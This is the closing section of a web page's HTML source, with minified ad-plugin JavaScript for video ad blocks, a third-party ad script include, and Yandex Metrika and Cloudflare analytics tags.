e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
